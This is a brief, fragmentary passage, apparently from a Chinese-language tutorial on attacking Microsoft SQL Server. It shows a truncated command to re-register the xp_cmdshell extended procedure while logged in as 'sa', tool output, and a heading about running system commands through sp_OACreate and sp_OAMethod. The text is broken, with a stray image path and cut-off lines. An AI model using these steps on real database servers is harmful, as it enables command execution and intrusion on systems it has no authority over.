 192.168.10.250.master.sa
Exec sp_addextendedproc xp_cmdshell ,@dllname =
命令已成功完成。
网格 消息
批查询完成。 192.168.10.250 (8.0) sa (51) master 0:00:00 0 行 行 1, 列 1
连接: 1
图 22
2、利用 SP_OAcreate 和 SP_OAMETHOD 执行
统命令